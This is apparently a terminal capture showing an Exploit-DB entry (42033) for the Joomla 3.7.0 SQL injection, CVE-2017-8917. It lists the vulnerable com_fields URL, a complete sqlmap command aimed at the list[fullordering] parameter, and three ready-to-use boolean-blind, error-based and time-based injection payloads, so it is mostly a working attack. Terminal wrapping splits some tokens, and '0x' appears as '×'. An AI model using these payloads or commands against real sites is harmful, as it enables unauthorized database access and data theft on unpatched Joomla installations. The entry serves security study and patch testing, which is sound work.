 └─$ cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p li
st[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 96
74 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1)))
,0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)